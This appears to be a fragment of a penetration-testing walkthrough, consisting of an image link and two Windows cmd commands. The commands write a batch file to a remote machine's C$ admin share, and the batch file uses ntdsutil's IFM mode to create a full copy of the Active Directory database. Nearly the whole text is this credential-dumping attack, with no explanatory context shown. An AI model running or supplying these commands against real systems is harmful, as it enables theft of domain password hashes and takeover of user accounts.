 cmd /c "echo mkdir c:\windows\temp\tmp > \\192.168.0.123\c$\Windows\Temp\backup.bat" cmd /c "echo ntdsutil "ac i ntds" ifm "create full C:\Windows\Temp\tmp" q q >> \\192.168.0.123\c$\Windows\Temp\backup.bat"